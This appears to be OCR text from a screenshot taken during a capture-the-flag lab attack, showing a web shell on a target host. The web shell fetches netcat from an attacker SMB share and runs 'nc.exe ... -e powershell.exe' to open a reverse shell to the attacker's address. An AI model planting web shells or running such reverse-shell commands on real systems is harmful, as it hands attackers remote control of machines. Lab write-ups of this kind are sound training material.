 Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
10.10.10.167/admin.php 10.10.10.167/search_produc 10.10.10.167/webshell.ph
10.10.10.167/webshell.php 270%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Fetch: host: 10.10.15.102 port: 80 path:
CWD: C:\payas0\ Upload:
Browse... No file selected.
Cmd: nc.exe 10.10.15.102 9001 -e powershell.exe
Clear cmd
Execute
copy \\10.10.15.102\medz\nc.exe
1 file(s) copied.
Waiting for 10.10.10.167...